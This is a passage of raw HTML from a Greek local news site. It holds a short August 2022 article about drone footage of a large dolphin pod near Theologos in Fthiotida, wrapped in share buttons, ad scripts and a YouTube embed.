data-mashsb-url="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fevosmosnews.gr%2F%25cf%2586%25ce%25bf%25ce%25b2%25ce%25b5%25cf%2581%25ce%25b5%25cf%2583-%25ce%25b5%25ce%25b9%25ce%25ba%25ce%25bf%25ce%25bd%25ce%25b5%25cf%2583-%25cf%2584%25ce%25bf-%25ce%25bc%25ce%25b5%25ce%25b3%25ce%25b1%25ce%25bb%25cf%258d%25cf%2584%25ce%25b5%25cf%2581%25ce%25bf-%25ce%25ba%25ce%25bf%25cf%2580%25ce%25ac%25ce%25b4%25ce%25b9%2F&amp;media=https%3A%2F%2Fevosmosnews.gr%2Fwp-content%2Fuploads%2F2022%2F08%2Fmonomaxoi.com_-12.jpg&amp;description=%CE%97+%CE%BF%CE%BC%CE%AC%CE%B4%CE%B1+Up+Stories+%CE%B5%CE%AF%CF%87%CE%B5+%CF%84%CE%B7%CE%BD+%CF%84%CF%8D%CF%87%CE%B7+%CE%BD%CE%B1+%CF%83%CF%84%CE%B1%CE%B8%CE%B5%CE%AF+%CF%84%CF%85%CF%87%CE%B5%CF%81%CE%AE+%CE%BA%CE%B1%CE%B9+%CE%BD%CE%B1+%CE%B1%CF%80%CE%B1%CE%B8%CE%B1%CE%BD%CE%B1%CF%84%CE%AF%CF%83%CE%B5%CE%B9+%CE%B1%CF%80%CF%8C+%CF%88%CE%B7%CE%BB%CE%AC+%CF%84%CE%BF+%CE%BC%CE%B5%CE%B3%CE%B1%CE%BB%CF%8D%CF%84%CE%B5%CF%81%CE%BF+%CE%BA%CE%BF%CF%80%CE%AC%CE%B4%CE%B9+%CE%B4%CE%B5%CE%BB%CF%86%CE%B9%CE%BD%CE%B9%CF%8E%CE%BD+%CF%80%CE%BF%CF%85+%CE%AD%CF%87%CE%B5%CE%B9+%CE%BA%CE%B1%CF%84%CE%B1%CE%B3%CF%81%CE%B1%CF%86%CE%B5%CE%AF+%CF%83%CF%84%CE%B7%CE%BD+%CE%95%CE%BB%CE%BB%CE%AC%CE%B4%CE%B1+%CE%BC%CE%B5+%CF%87%CF%81%CE%AE%CF%83%CE%B7+Drone.++++%CE%A0%CE%B9%CE%BF+%CF%83%CF%85%CE%B3%CE%BA%CE%B5%CE%BA%CF%81%CE%B9%CE%BC%CE%AD%CE%BD%CE%B1+%CF%83%CE%AE%CE%BC%CE%B5%CF%81%CE%B1+%CF%84%CE%B9%CF%82+%CF%80%CF%81%CF%8E%CF%84%CE%B5%CF%82+%CF%80%CF%81%CF%89%CE%B9%CE%BD%CE%AD%CF%82+%CF%8E%CF%81%CE%B5%CF%82+%CE%BA%CE%BF%CE%BD%CF%84%CE%AC+%CF%83%CF%84%CE%B7%CE%BD" target="_blank" rel="nofollow"><span class="icon"></span><span class="text">Pinterest</span></a><a class="mashicon-linkedin mash-large mash-center mashsb-noshadow" href="https://www.linkedin.com/shareArticle?trk=%CE%A6%CE%9F%CE%92%CE%95%CE%A1%CE%95%CE%A3+%CE%95%CE%99%CE%9A%CE%9F%CE%9D%CE%95%CE%A3%21+%CE%A4%CE%BF+%CE%BC%CE%B5%CE%B3%CE%B1%CE%BB%CF%8D%CF%84%CE%B5%CF%81%CE%BF+%CE%BA%CE%BF%CF%80%CE%AC%CE%B4%CE%B9+%CE%B4%CE%B5%CE%BB%CF%86%CE%B9%CE%BD%CE%B9%CF%8E%CE%BD+%CF%80%CE%BF%CF%85+%CE%AD%CF%87%CE%B5%CE%B9+%CE%BA%CE%B1%CF%84%CE%B1%CE%B3%CF%81%CE%B1%CF%86%CE%B5%CE%AF+%CF%83%CF%84%CE%B7%CE%BD+%CE%95%CE%BB%CE%BB%CE%AC%CE%B4%CE%B1+%CE%B1%CF%80%CF%8C+%CF%88%CE%B7%CE%BB%CE%AC.&amp;url=https%3A%2F%2Fevosmosnews.gr%2F%25cf%2586%25ce%25bf%25ce%25b2%25ce%25b5%25cf%2581%25ce%25b5%25cf%2583-%25ce%25b5%25ce%25b9%25ce%25ba%25ce%25bf%25ce%25bd%25ce%25b5%25cf%2583-%25cf%2584%25ce%25bf-%25ce%25bc%25ce%25b5%25ce%25b3%25ce%25b1%25ce%25bb%25cf%258d%25cf%2584%25ce%25b5%25cf%2581%25ce%25bf-%25ce%25ba%25ce%25bf%25cf%2580%25ce%25ac%25ce%25b4%25ce%25b9%2F" target="_top" rel="nofollow"><span class="icon"></span><span class="text">Linkedin</span></a><div class="onoffswitch2 mash-large mashsb-noshadow" style="display:none"></div></div></div>
<div style="clear:both"></div><div class="mashsb-toggle-container"></div></aside>
<!-- Share buttons made by mashshare.net - Version: 4.0.47--></div>
<div class="penci_breadcrumbs "><ul itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="home" href="https://evosmosnews.gr" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><i class="fa fa-angle-right"></i><a href="https://evosmosnews.gr/category/ellada/" itemprop="item"><span itemprop="name">ΕΛΛΑΔΑ</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><i class="fa fa-angle-right"></i><a href="https://evosmosnews.gr/%cf%86%ce%bf%ce%b2%ce%b5%cf%81%ce%b5%cf%83-%ce%b5%ce%b9%ce%ba%ce%bf%ce%bd%ce%b5%cf%83-%cf%84%ce%bf-%ce%bc%ce%b5%ce%b3%ce%b1%ce%bb%cf%8d%cf%84%ce%b5%cf%81%ce%bf-%ce%ba%ce%bf%cf%80%ce%ac%ce%b4%ce%b9/" itemprop="item"><span itemprop="name">ΦΟΒΕΡΕΣ ΕΙΚΟΝΕΣ! Το μεγαλύτερο κοπάδι δελφινιών που έχει καταγραφεί στην Ελλάδα από ψηλά.</span></a><meta itemprop="position" content="3" /></li></ul></div>						<article id="post-17344" class="penci-single-artcontent noloaddisqus post-17344 post type-post status-publish format-standard has-post-thumbnail hentry category-ellada penci-post-item">
<header class="entry-header penci-entry-header penci-title-">
<div class="penci-entry-categories"><span class="penci-cat-links"><a href="https://evosmosnews.gr/category/ellada/" rel="category tag">ΕΛΛΑΔΑ</a></span></div><h1 class="entry-title penci-entry-title penci-title-">ΦΟΒΕΡΕΣ ΕΙΚΟΝΕΣ! Το μεγαλύτερο κοπάδι δελφινιών που έχει καταγραφεί στην Ελλάδα από ψηλά.</h1>
<div class="entry-meta penci-entry-meta">
<span class="entry-meta-item penci-byline">by <span class="author vcard"><a class="url fn n" href="https://evosmosnews.gr/author/evosmos/">evosmos</a></span></span><span class="entry-meta-item penci-posted-on"><i class="fa fa-clock-o"></i><time class="entry-date published updated" datetime="2022-08-03T20:06:04+00:00">3 Αυγούστου 2022</time></span><span class="entry-meta-item penci-comment-count"><a class="penci_pmeta-link" href="https://evosmosnews.gr/%cf%86%ce%bf%ce%b2%ce%b5%cf%81%ce%b5%cf%83-%ce%b5%ce%b9%ce%ba%ce%bf%ce%bd%ce%b5%cf%83-%cf%84%ce%bf-%ce%bc%ce%b5%ce%b3%ce%b1%ce%bb%cf%8d%cf%84%ce%b5%cf%81%ce%bf-%ce%ba%ce%bf%cf%80%ce%ac%ce%b4%ce%b9/#respond"><i class="la la-comments"></i>0</a></span><span class="entry-meta-item penci-post-countview"><span class="entry-meta-item penci-post-countview penci_post-meta_item"><i class="fa fa-eye"></i><span class="penci-post-countview-number penci-post-countview-p17344">426</span></span></span>								</div><!-- .entry-meta -->
<span class="penci-social-buttons penci-social-share-footer"><span class="penci-social-share-text">Share</span><a href="#" class="penci-post-like penci_post-meta_item  single-like-button penci-social-item like" data-post_id="17344" title="Like" data-like="Like" data-unlike="Unlike"><i class="fa fa-thumbs-o-up"></i><span class="penci-share-number">0</span></a><a class="penci-social-item facebook" target="_blank" rel="noopener" title="" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fevosmosnews.gr%2F%25cf%2586%25ce%25bf%25ce%25b2%25ce%25b5%25cf%2581%25ce%25b5%25cf%2583-%25ce%25b5%25ce%25b9%25ce%25ba%25ce%25bf%25ce%25bd%25ce%25b5%25cf%2583-%25cf%2584%25ce%25bf-%25ce%25bc%25ce%25b5%25ce%25b3%25ce%25b1%25ce%25bb%25cf%258d%25cf%2584%25ce%25b5%25cf%2581%25ce%25bf-%25ce%25ba%25ce%25bf%25cf%2580%25ce%25ac%25ce%25b4%25ce%25b9%2F"><i class="fa fa-facebook"></i></a><a class="penci-social-item twitter" target="_blank" rel="noopener" title="" href="https://twitter.com/intent/tweet?text=ΦΟΒΕΡΕΣ%20ΕΙΚΟΝΕΣ!%20Το%20μεγαλύτερο%20κοπάδι%20δελφινιών%20που%20έχει%20καταγραφεί%20στην%20Ελλάδα%20από%20ψηλά.%20-%20https://evosmosnews.gr/%cf%86%ce%bf%ce%b2%ce%b5%cf%81%ce%b5%cf%83-%ce%b5%ce%b9%ce%ba%ce%bf%ce%bd%ce%b5%cf%83-%cf%84%ce%bf-%ce%bc%ce%b5%ce%b3%ce%b1%ce%bb%cf%8d%cf%84%ce%b5%cf%81%ce%bf-%ce%ba%ce%bf%cf%80%ce%ac%ce%b4%ce%b9/"><i class="fa fa-twitter"></i></a><a class="penci-social-item google_plus" target="_blank" rel="noopener" title="" href="https://plus.google.com/share?url=https%3A%2F%2Fevosmosnews.gr%2F%25cf%2586%25ce%25bf%25ce%25b2%25ce%25b5%25cf%2581%25ce%25b5%25cf%2583-%25ce%25b5%25ce%25b9%25ce%25ba%25ce%25bf%25ce%25bd%25ce%25b5%25cf%2583-%25cf%2584%25ce%25bf-%25ce%25bc%25ce%25b5%25ce%25b3%25ce%25b1%25ce%25bb%25cf%258d%25cf%2584%25ce%25b5%25cf%2581%25ce%25bf-%25ce%25ba%25ce%25bf%25cf%2580%25ce%25ac%25ce%25b4%25ce%25b9%2F"><i class="fa fa-google-plus"></i></a><a class="penci-social-item pinterest" target="_blank" rel="noopener" title="" href="http://pinterest.com/pin/create/button?url=https%3A%2F%2Fevosmosnews.gr%2F%25cf%2586%25ce%25bf%25ce%25b2%25ce%25b5%25cf%2581%25ce%25b5%25cf%2583-%25ce%25b5%25ce%25b9%25ce%25ba%25ce%25bf%25ce%25bd%25ce%25b5%25cf%2583-%25cf%2584%25ce%25bf-%25ce%25bc%25ce%25b5%25ce%25b3%25ce%25b1%25ce%25bb%25cf%258d%25cf%2584%25ce%25b5%25cf%2581%25ce%25bf-%25ce%25ba%25ce%25bf%25cf%2580%25ce%25ac%25ce%25b4%25ce%25b9%2F&#038;media=https%3A%2F%2Fevosmosnews.gr%2Fwp-content%2Fuploads%2F2022%2F08%2Fmonomaxoi.com_-12.jpg&#038;description=%CE%A6%CE%9F%CE%92%CE%95%CE%A1%CE%95%CE%A3%20%CE%95%CE%99%CE%9A%CE%9F%CE%9D%CE%95%CE%A3%21%20%CE%A4%CE%BF%20%CE%BC%CE%B5%CE%B3%CE%B1%CE%BB%CF%8D%CF%84%CE%B5%CF%81%CE%BF%20%CE%BA%CE%BF%CF%80%CE%AC%CE%B4%CE%B9%20%CE%B4%CE%B5%CE%BB%CF%86%CE%B9%CE%BD%CE%B9%CF%8E%CE%BD%20%CF%80%CE%BF%CF%85%20%CE%AD%CF%87%CE%B5%CE%B9%20%CE%BA%CE%B1%CF%84%CE%B1%CE%B3%CF%81%CE%B1%CF%86%CE%B5%CE%AF%20%CF%83%CF%84%CE%B7%CE%BD%20%CE%95%CE%BB%CE%BB%CE%AC%CE%B4%CE%B1%20%CE%B1%CF%80%CF%8C%20%CF%88%CE%B7%CE%BB%CE%AC."><i class="fa fa-pinterest"></i></a><a class="penci-social-item linkedin" target="_blank" rel="noopener" title="" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fevosmosnews.gr%2F%25cf%2586%25ce%25bf%25ce%25b2%25ce%25b5%25cf%2581%25ce%25b5%25cf%2583-%25ce%25b5%25ce%25b9%25ce%25ba%25ce%25bf%25ce%25bd%25ce%25b5%25cf%2583-%25cf%2584%25ce%25bf-%25ce%25bc%25ce%25b5%25ce%25b3%25ce%25b1%25ce%25bb%25cf%258d%25cf%2584%25ce%25b5%25cf%2581%25ce%25bf-%25ce%25ba%25ce%25bf%25cf%2580%25ce%25ac%25ce%25b4%25ce%25b9%2F&#038;title=%CE%A6%CE%9F%CE%92%CE%95%CE%A1%CE%95%CE%A3%20%CE%95%CE%99%CE%9A%CE%9F%CE%9D%CE%95%CE%A3%21%20%CE%A4%CE%BF%20%CE%BC%CE%B5%CE%B3%CE%B1%CE%BB%CF%8D%CF%84%CE%B5%CF%81%CE%BF%20%CE%BA%CE%BF%CF%80%CE%AC%CE%B4%CE%B9%20%CE%B4%CE%B5%CE%BB%CF%86%CE%B9%CE%BD%CE%B9%CF%8E%CE%BD%20%CF%80%CE%BF%CF%85%20%CE%AD%CF%87%CE%B5%CE%B9%20%CE%BA%CE%B1%CF%84%CE%B1%CE%B3%CF%81%CE%B1%CF%86%CE%B5%CE%AF%20%CF%83%CF%84%CE%B7%CE%BD%20%CE%95%CE%BB%CE%BB%CE%AC%CE%B4%CE%B1%20%CE%B1%CF%80%CF%8C%20%CF%88%CE%B7%CE%BB%CE%AC."><i class="fa fa-linkedin"></i></a><a class="penci-social-item tumblr" target="_blank" rel="noopener" title="" href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fevosmosnews.gr%2F%25cf%2586%25ce%25bf%25ce%25b2%25ce%25b5%25cf%2581%25ce%25b5%25cf%2583-%25ce%25b5%25ce%25b9%25ce%25ba%25ce%25bf%25ce%25bd%25ce%25b5%25cf%2583-%25cf%2584%25ce%25bf-%25ce%25bc%25ce%25b5%25ce%25b3%25ce%25b1%25ce%25bb%25cf%258d%25cf%2584%25ce%25b5%25cf%2581%25ce%25bf-%25ce%25ba%25ce%25bf%25cf%2580%25ce%25ac%25ce%25b4%25ce%25b9%2F&#038;name=%CE%A6%CE%9F%CE%92%CE%95%CE%A1%CE%95%CE%A3%20%CE%95%CE%99%CE%9A%CE%9F%CE%9D%CE%95%CE%A3%21%20%CE%A4%CE%BF%20%CE%BC%CE%B5%CE%B3%CE%B1%CE%BB%CF%8D%CF%84%CE%B5%CF%81%CE%BF%20%CE%BA%CE%BF%CF%80%CE%AC%CE%B4%CE%B9%20%CE%B4%CE%B5%CE%BB%CF%86%CE%B9%CE%BD%CE%B9%CF%8E%CE%BD%20%CF%80%CE%BF%CF%85%20%CE%AD%CF%87%CE%B5%CE%B9%20%CE%BA%CE%B1%CF%84%CE%B1%CE%B3%CF%81%CE%B1%CF%86%CE%B5%CE%AF%20%CF%83%CF%84%CE%B7%CE%BD%20%CE%95%CE%BB%CE%BB%CE%AC%CE%B4%CE%B1%20%CE%B1%CF%80%CF%8C%20%CF%88%CE%B7%CE%BB%CE%AC."><i class="fa fa-tumblr"></i></a><a class="penci-social-item reddit" target="_blank" rel="noopener" title="" href="https://reddit.com/submit?url=https%3A%2F%2Fevosmosnews.gr%2F%25cf%2586%25ce%25bf%25ce%25b2%25ce%25b5%25cf%2581%25ce%25b5%25cf%2583-%25ce%25b5%25ce%25b9%25ce%25ba%25ce%25bf%25ce%25bd%25ce%25b5%25cf%2583-%25cf%2584%25ce%25bf-%25ce%25bc%25ce%25b5%25ce%25b3%25ce%25b1%25ce%25bb%25cf%258d%25cf%2584%25ce%25b5%25cf%2581%25ce%25bf-%25ce%25ba%25ce%25bf%25cf%2580%25ce%25ac%25ce%25b4%25ce%25b9%2F&#038;title=%CE%A6%CE%9F%CE%92%CE%95%CE%A1%CE%95%CE%A3%20%CE%95%CE%99%CE%9A%CE%9F%CE%9D%CE%95%CE%A3%21%20%CE%A4%CE%BF%20%CE%BC%CE%B5%CE%B3%CE%B1%CE%BB%CF%8D%CF%84%CE%B5%CF%81%CE%BF%20%CE%BA%CE%BF%CF%80%CE%AC%CE%B4%CE%B9%20%CE%B4%CE%B5%CE%BB%CF%86%CE%B9%CE%BD%CE%B9%CF%8E%CE%BD%20%CF%80%CE%BF%CF%85%20%CE%AD%CF%87%CE%B5%CE%B9%20%CE%BA%CE%B1%CF%84%CE%B1%CE%B3%CF%81%CE%B1%CF%86%CE%B5%CE%AF%20%CF%83%CF%84%CE%B7%CE%BD%20%CE%95%CE%BB%CE%BB%CE%AC%CE%B4%CE%B1%20%CE%B1%CF%80%CF%8C%20%CF%88%CE%B7%CE%BB%CE%AC."><i class="fa fa-reddit"></i></a><a class="penci-social-item telegram" target="_blank" rel="noopener" title="" href="https://telegram.me/share/url?url=https%3A%2F%2Fevosmosnews.gr%2F%25cf%2586%25ce%25bf%25ce%25b2%25ce%25b5%25cf%2581%25ce%25b5%25cf%2583-%25ce%25b5%25ce%25b9%25ce%25ba%25ce%25bf%25ce%25bd%25ce%25b5%25cf%2583-%25cf%2584%25ce%25bf-%25ce%25bc%25ce%25b5%25ce%25b3%25ce%25b1%25ce%25bb%25cf%258d%25cf%2584%25ce%25b5%25cf%2581%25ce%25bf-%25ce%25ba%25ce%25bf%25cf%2580%25ce%25ac%25ce%25b4%25ce%25b9%2F&#038;text=%CE%A6%CE%9F%CE%92%CE%95%CE%A1%CE%95%CE%A3%20%CE%95%CE%99%CE%9A%CE%9F%CE%9D%CE%95%CE%A3%21%20%CE%A4%CE%BF%20%CE%BC%CE%B5%CE%B3%CE%B1%CE%BB%CF%8D%CF%84%CE%B5%CF%81%CE%BF%20%CE%BA%CE%BF%CF%80%CE%AC%CE%B4%CE%B9%20%CE%B4%CE%B5%CE%BB%CF%86%CE%B9%CE%BD%CE%B9%CF%8E%CE%BD%20%CF%80%CE%BF%CF%85%20%CE%AD%CF%87%CE%B5%CE%B9%20%CE%BA%CE%B1%CF%84%CE%B1%CE%B3%CF%81%CE%B1%CF%86%CE%B5%CE%AF%20%CF%83%CF%84%CE%B7%CE%BD%20%CE%95%CE%BB%CE%BB%CE%AC%CE%B4%CE%B1%20%CE%B1%CF%80%CF%8C%20%CF%88%CE%B7%CE%BB%CE%AC."><i class="fa fa-telegram"></i></a><a class="penci-social-item email" target="_blank" rel="noopener" href="/cdn-cgi/l/email-protection#[base64]"><i class="fa fa-envelope"></i></a></span>							</header><!-- .entry-header -->
<div class="entry-media penci-entry-media"><div class="post-format-meta "><div class="post-image penci-standard-format"><img width="960" height="658" src="https://evosmosnews.gr/wp-content/uploads/2022/08/monomaxoi.com_-12-960x658.jpg" class="attachment-penci-thumb-960-auto size-penci-thumb-960-auto wp-post-image" alt="" loading="lazy" srcset="https://evosmosnews.gr/wp-content/uploads/2022/08/monomaxoi.com_-12-960x658.jpg 960w, https://evosmosnews.gr/wp-content/uploads/2022/08/monomaxoi.com_-12-300x205.jpg 300w, https://evosmosnews.gr/wp-content/uploads/2022/08/monomaxoi.com_-12-768x526.jpg 768w, https://evosmosnews.gr/wp-content/uploads/2022/08/monomaxoi.com_-12-584x400.jpg 584w, https://evosmosnews.gr/wp-content/uploads/2022/08/monomaxoi.com_-12-585x401.jpg 585w, https://evosmosnews.gr/wp-content/uploads/2022/08/monomaxoi.com_-12.jpg 1022w" sizes="(max-width: 960px) 100vw, 960px" /></div></div>	</div><div class="penci-entry-content entry-content">
<div class='code-block code-block-9' style='margin: 8px 0; clear: both;'>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5294078970714965"
crossorigin="anonymous"></script>
<!-- mesa arthro -->
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-5294078970714965"
data-ad-slot="2968986101"
data-ad-format="auto"
data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<p>Η ομάδα Up Stories είχε την τύχη να σταθεί τυχερή και να απαθανατίσει από ψηλά το μεγαλύτερο κοπάδι δελφινιών που έχει καταγραφεί στην Ελλάδα με χρήση Drone.</p>
<p>Πιο συγκεκριμένα σήμερα τις πρώτες πρωινές ώρες κοντά στην περιοχή του θεολόγου Φθιώτιδας ένα πολύ μεγάλο κοπάδι δελφινιών αποτελούμενο από δεκάδες ενήλικα και μικρά δελφινάκια έδωσε μια πραγματικά σπάνια παράσταση από αυτές που μόνο η φύση μπορεί να μας προσφέρει.</p><div class='code-block code-block-2' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5294078970714965"
crossorigin="anonymous"></script>
<ins class="adsbygoogle"
style="display:block; text-align:center;"
data-ad-layout="in-article"
data-ad-format="fluid"
data-ad-client="ca-pub-5294078970714965"
data-ad-slot="9309187269"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<p>Απολαύστε την.<br />
<iframe width="709" height="532" src="https://www.youtube.com/embed/y5G-UvWDWxY" title="Υπερθέαμα. Το μεγαλύτερο κοπάδι δελφινιών που έχει καταγραφεί στην Ελλάδα Up'ο ψηλά." frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<aside class="mashsb-container mashsb-main mashsb-stretched"><div class="mashsb-box"><div class="mashsb-count mash-large" style="float:left"><div class="counts mashsbcount">0</div><span class="mashsb-sharetext">SHARES</span></div><div class="mashsb-buttons"><a class="mashicon-facebook mash-large mash-center mashsb-noshadow" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fevosmosnews.gr%2F%25cf%2586%25ce%25bf%25ce%25b2%25ce%25b5%25cf%2581%25ce%25b5%25cf%2583-%25ce%25b5%25ce%25b9%25ce%25ba%25ce%25bf%25ce%25bd%25ce%25b5%25cf%2583-%25cf%2584%25ce%25bf-%25ce%25bc%25ce%25b5%25ce%25b3%25ce%25b1%25ce%25bb%25cf%258d%25cf%2584%25ce%25b5%25cf%2581%25ce%25bf-%25ce%25ba%25ce%25bf%25cf%2580%25ce%25ac%25ce%25b4%25ce%25b9%2F" target="_top" rel="nofollow"><span class="icon"></span><span class="text">Share</span></a><a class="mashicon-twitter mash-large mash-center mashsb-noshadow" href="https://twitter.com/intent/tweet?text=%CE%A6%CE%9F%CE%92%CE%95%CE%A1%CE%95%CE%A3%20%CE%95%CE%99%CE%9A%CE%9F%CE%9D%CE%95%CE%A3%21%20%CE%A4%CE%BF%20%CE%BC%CE%B5%CE%B3%CE%B1%CE%BB%CF%8D%CF%84%CE%B5%CF%81%CE%BF%20%CE%BA%CE%BF%CF%80%CE%AC%CE%B4%CE%B9%20%CE%B4%CE%B5%CE%BB%CF%86%CE%B9%CE%BD%CE%B9%CF%8E%CE%BD%20%CF%80%CE%BF%CF%85%20%CE%AD%CF%87%CE%B5%CE%B9%20%CE%BA%CE%B1%CF%84%CE%B1%CE%B3%CF%81%CE%B1%CF%86%CE%B5%CE%AF%20%CF%83%CF%84%CE%B7%CE%BD%20%CE%95%CE%BB%CE%BB%CE%AC%CE%B4%CE%B1%20%CE%B1%CF%80%CF%8C%20%CF%88%CE%B7%CE%BB%CE%AC.&amp;url=https://evosmosnews.gr/%cf%86%ce%bf%ce%b2%ce%b5%cf%81%ce%b5%cf%83-%ce%b5%ce%b9%ce%ba%ce%bf%ce%bd%ce%b5%cf%83-%cf%84%ce%bf-%ce%bc%ce%b5%ce%b3%ce%b1%ce%bb%cf%8d%cf%84%ce%b5%cf%81%ce%bf-%ce%ba%ce%bf%cf%80%ce%ac%ce%b4%ce%b9/" target="_top" rel="nofollow"><span class="icon"></span><span class="text">Tweet</span></a><a class="mashicon-pinterest mash-large mash-center mashsb-noshadow" href="#" data-mashsb-url="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fevosmosnews.gr%2F%25cf%2586%25ce%25bf%25ce%25b2%25ce%25b5%25cf%2581%25ce%25b5%25cf%2583-%25ce%25b5%25ce%25b9%25ce%25ba%25ce%25bf%25ce%25bd%25ce%25b5%25cf%2583-%25cf%2584%25ce%25bf-%25ce%25bc%25ce%25b5%25ce%25b3%25ce%25b1%25ce%25bb%25cf%258d%25cf%2584%25ce%25b5%25cf%2581%25ce%25bf-%25ce%25ba%25ce%25bf%25cf%2580%25ce%25ac%25ce%25b4%25ce%25b9%2F&amp;media=https%3A%2F%2Fevosmosnews.gr%2Fwp-content%2Fuploads%2F2022%2F08%2Fmonomaxoi.com_-12.jpg&amp;description=%CE%97+%CE%BF%CE%BC%CE%AC%CE%B4%CE%B1+Up+Stories+%CE%B5%CE%AF%CF%87%CE%B5+%CF%84%CE%B7%CE%BD+%CF%84%CF%8D%CF%87%CE%B7+%CE%BD%CE%B1+%CF%83%CF%84%CE%B1%CE%B8%CE%B5%CE%AF+%CF%84%CF%85%CF%87%CE%B5%CF%81%CE%AE+%CE%BA%CE%B1%CE%B9+%CE%BD%CE%B1+%CE%B1%CF%80%CE%B1%CE%B8%CE%B1%CE%BD%CE%B1%CF%84%CE%AF%CF%83%CE%B5%CE%B9+%CE%B1%CF%80%CF%8C+%CF%88%CE%B7%CE%BB%CE%AC+%CF%84%CE%BF+%CE%BC%CE%B5%CE%B3%CE%B1%CE%BB%CF%8D%CF%84%CE%B5%CF%81%CE%BF+%CE%BA%CE%BF%CF%80%CE%AC%CE%B4%CE%B9+%CE%B4%CE%B5%CE%BB%CF%86%CE%B9%CE%BD%CE%B9%CF%8E%CE%BD+%CF%80%CE%BF%CF%85+%CE%AD%CF%87%CE%B5%CE%B9+%CE%BA%CE%B1%CF%84%CE%B1%CE%B3%CF%81%CE%B1%CF%86%CE%B5%CE%AF+%CF%83%CF%84%CE%B7%CE%BD+%CE%95%CE%BB%CE%BB%CE%AC%CE%B4%CE%B1+%CE%BC%CE%B5+%CF%87%CF%81%CE%AE%CF%83%CE%B7+Drone.++++%CE%A0%CE%B9%CE%BF+%CF%83%CF%85%CE%B3%CE%BA%CE%B5%CE%BA%CF%81%CE%B9%CE%BC%CE%AD%CE%BD%CE%B1+%CF%83%CE%AE%CE%BC%CE%B5%CF%81%CE%B1+%CF%84%CE%B9%CF%82+%CF%80%CF%81%CF%8E%CF%84%CE%B5%CF%82+%CF%80%CF%81%CF%89%CE%B9%CE%BD%CE%AD%CF%82+%CF%8E%CF%81%CE%B5%CF%82+%CE%BA%CE%BF%CE%BD%CF%84%CE%AC+%CF%83%CF%84%CE%B7%CE%BD" target="_blank" rel="nofollow"><span class="icon"></span><span class="text">Pinterest</span></a><a class="mashicon-linkedin mash-large mash-center mashsb-noshadow" href="https://www.linkedin.com/shareArticle?trk=%CE%A6%CE%9F%CE%92%CE%95%CE%A1%CE%95%CE%A3+%CE%95%CE%99%CE%9A%CE%9F%CE%9D%CE%95%CE%A3%21+%CE%A4%CE%BF+%CE%BC%CE%B5%CE%B3%CE%B1%CE%BB%CF%8D%CF%84%CE%B5%CF%81%CE%BF+%CE%BA%CE%BF%CF%80%CE%AC%CE%B4%CE%B9+%CE%B4%CE%B5%CE%BB%CF%86%CE%B9%CE%BD%CE%B9%CF%8E%CE%BD+%CF%80%CE%BF%CF%85+%CE%AD%CF%87%CE%B5%CE%B9+%CE%BA%CE%B1%CF%84%CE%B1%CE%B3%CF%81%CE%B1%CF%86%CE%B5%CE%AF+%CF%83%CF%84%CE%B7%CE%BD+%CE%95%CE%BB%CE%BB%CE%AC%CE%B4%CE%B1+%CE%B1%CF%80%CF%8C+%CF%88%CE%B7%CE%BB%CE%AC.&amp;url=https%3A%2F%2Fevosmosnews.gr%2F%25cf%2586%25ce%25bf%25ce%25b2%25ce%25b5%25cf%2581%25ce%25b5%25cf%2583-%25ce%25b5%25ce%25b9%25ce%25ba%25ce%25bf%25ce%25bd%25ce%25b5%25cf%2583-%25cf%2584%25ce%25bf-%25ce%25bc%25ce%25b5%25ce%25b3%25ce%25b1%25ce%25bb%25cf%258d%25cf%2584%25ce%25b5%25cf%2581%25ce%25bf-%25ce%25ba%25ce%25bf%25cf%2580%25ce%25ac%25ce%25b4%25ce%25b9%2F" target="_top" rel="nofollow"><span class="icon"></span><span class="text">Linkedin</span></a><div class="onoffswitch2 mash-large mashsb-noshadow" style="display:none"></div></div></div>
<div style="clear:both"></div><div class="mashsb-toggle-container"></div></aside>
<!-- Share buttons made by mashshare.net - Version: 4.0.47-->
<strong>Οι απόψεις που εκφράζονται στα σχόλια των άρθρων δεν απηχούν κατ' ανάγκη τις απόψεις της ιστοσελίδας μας, το οποίο ως εκ τούτου δεν φέρει καμία ευθύνη. Για τα άρθρα που αναδημοσιεύονται εδώ με πηγή, ουδεμία ευθύνη εκ του νόμου φέρουμε καθώς απηχούν αποκλειστικά τις απόψεις των συντακτών τους και δεν δεσμεύουν καθ’ οιονδήποτε τρόπο την ιστοσελίδα.‌‌</strong></div>
<div class='code-block code-block-8' style='margin: 8px 8px 8px 0; float: left;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5294078970714965"
crossorigin="anonymous"></script>
<ins class="adsbygoogle"
style="display:block"
data-ad-format="autorelaxed"
data-ad-client="ca-pub-5294078970714965"
data-ad-slot="8029741096"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<!-- CONTENT END 1 -->
</div><!-- .entry-content -->
<footer class="penci-entry-footer">
